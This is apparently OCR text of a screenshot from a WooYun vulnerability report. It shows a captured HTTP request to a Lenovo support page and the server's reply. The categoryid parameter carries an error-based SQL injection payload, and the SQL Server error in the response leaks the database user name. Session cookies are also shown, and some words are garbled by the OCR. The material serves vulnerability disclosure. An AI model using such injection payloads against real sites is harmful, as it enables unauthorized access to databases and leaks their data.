 Raw Params Headers Hex
ET
support/driver/categoryList.aspx?categoryid=;select/**/1/user/*
/&type=Index&GuidS=ba4d0086-f139-4c9a-b661-ef2f924caab1
HTTP/1.1
Host: think.lenovo.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0)
ecko/20100101 Firefox/38.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
-Requested-With: XMLHttpRequest
Referer:
http://think.lenovo.com.cn/service/warranty/newsearchWarranty.as
x
Cookie: TipDisplay=false;
Z_1U_947=vid=v565b8eb7adb23.0&ctime=1432730110&ltime=1432730105
pk_ref.2001-8001.ef31=%5B%22%22%2C%22%22%2C1432729835%2C%22http
3A%2F%2Fwww.baidu.com%2Fbaidu%3Fwd%3Dlenovo%26tn%3Dmonline_4_dg
22%5D
pk_id.2001-8001.ef31=7866245a80c1d0cf.1432729835.1.1432730111.1
32729835.; _pk_ses.2001-8001.ef31=*;
m_lvt_f00645d07b9fbb4d7b5478e24edec337=1432729835;
m_lpvt_f00645d07b9fbb4d7b5478e24edec337=1432730111;
_cc=true; s_nr=1432730136823; s_sq=%5B%5BB%5D%5D;
Z_1Y_947=erefer=-&eurl=http%3A//think.lenovo.com.cn/&etime=1432
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 28 May 2015 02:00:46 GMT
Cache-Control: private
Content-Length: 263
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Via: 1.1 bjdam110:88 (Cdn Cache Server V2.0), 1.1 jyw201:4
(Cdn Cache Server V2.0)
Connection: keep-alive
{msg:'未找到相关驱动，建议使用产品系列查询;过程或函数
'Get_thk_TB_ProductTree_By_FNodeCode' 需要参数
'@FNodeCode'，但未提供该参数。
在将 nvarchar 值 'web_thinkdriver' 转换成数据类型 int
时失败。',isok:'0'}
www.wooyun.org